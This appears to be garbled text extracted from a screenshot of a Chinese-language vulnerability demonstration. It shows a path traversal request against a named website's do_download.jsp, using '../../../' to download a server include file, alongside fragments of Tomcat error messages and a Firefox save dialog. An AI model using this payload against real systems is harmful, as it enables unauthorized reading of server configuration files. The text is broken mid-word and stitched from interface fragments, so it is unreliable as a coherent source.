 http://www.ttyoa.com/Common/Js/WeiBoEdit/do_download.jsp?UpLoadPath=/Common/Js/UploadEx/&FileName=../../../Common/include.inc
Enable Post data Enable Referrer
atus 404 - D:\jakarta-tomcat-5.0.28\webapps\AiMain\Common\Js\UploadEx (拒绝访问。)
正在打开 .._.._.._Common_include.inc
ort
您选择了打开：
.._.._.._Common_include.inc
arta-tomcat-5.0.28\webapps\AiMain\Common\Js\U
文件类型： INC 文件 (16.1 KB)
e requested resource (D:\jakarta-tomcat-5.0.28\w
来源： http://www.ttyoa.com
cat/5.0.28
您想要 Firefox 如何处理此文件？
打开方式(O) Windows 写字板应用程序 (默认)
DownThemAll!
dTa OneClick! C:\Users\DENGYONGKAI\Desktop\
保存文件(S) C:\Users\DENGYONGKAI\ 浏览...
以后自动采用相同的动作处理此类文件。(A)